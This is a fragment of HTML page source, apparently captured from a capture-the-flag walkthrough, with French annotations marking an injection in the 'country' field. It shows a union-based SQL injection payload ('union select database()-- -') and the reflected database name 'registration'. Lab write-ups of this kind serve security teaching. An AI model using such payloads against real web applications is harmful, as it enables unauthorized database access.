 14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome kiki
</h1>
<h3 class="text-white">
Other Players In Afganistan' union select database()-- -
</h3>
<li class='text-white'>
sqli'
</li>
<li class='text-white'>
toto
</li>
<li class='text-white'>
<b>
toto
</b>
</li>
<li class='text-white'>
registration
</li>
</div>
22 </section>
23 </div>
24
injection dans le
champ country
Sortie de la commande
Ici le nom de la base
matches
Search...